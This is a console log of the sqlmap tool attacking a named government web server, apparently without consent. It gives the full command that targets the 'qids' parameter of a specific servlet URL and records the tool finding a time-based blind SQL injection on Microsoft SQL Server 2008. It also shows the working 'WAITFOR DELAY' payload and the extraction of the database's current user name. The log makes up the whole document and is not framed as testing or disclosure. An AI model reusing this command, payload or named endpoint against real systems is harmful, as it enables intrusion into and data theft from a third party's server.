 C:\Users\Liuan>c:\Python27\python.exe d:\sqlmap-master\sqlmap.py -u "http://egov
.zgzw.gov.cn:8080/servlet/kbdelquestion?qids=1&deptIds=null" -p qids --dbms mssq
l --time-sec 5 --technique T --current-user
{1.0-dev-nongit-20150112}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 20:05:55
[20:05:55] [INFO] testing connection to the target URL
sqlmap got a 302 redirect to 'http://egov.zgzw.gov.cn:8080/servlet/../servlet/kb
search'. Do you want to follow? [Y/n] n
[20:05:56] [INFO] heuristically checking if the target is protected by some kind
of WAF/IPS/IDS
[20:05:56] [INFO] it appears that the target is not protected
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: qids (GET)
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: qids=1 WAITFOR DELAY '0:0:5'--&deptIds=null
---
[20:05:56] [INFO] testing Microsoft SQL Server
[20:05:56] [INFO] confirming Microsoft SQL Server
[20:05:56] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2008
[20:05:56] [INFO] fetching current user
[20:05:56] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[20:06:05] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
egh
current user: 'egh'
[20:07:04] [INFO] fetched data logged to text files under 'C:\Users\Liuan\.sqlma
p\output\egov.zgzw.gov.cn'
[*] shutting down at 20:07:04
C:\Users\Liuan>